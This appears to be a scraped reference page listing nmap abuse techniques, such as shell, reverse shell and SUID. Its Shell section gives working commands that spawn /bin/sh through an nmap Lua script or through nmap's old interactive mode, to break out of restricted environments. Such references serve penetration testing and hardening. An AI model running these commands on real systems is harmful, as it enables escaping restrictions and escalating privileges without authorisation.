 .. / nmap Star 5,053
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write
File read SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive
system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute
shell commands.
nmap --interactive
nmap> !sh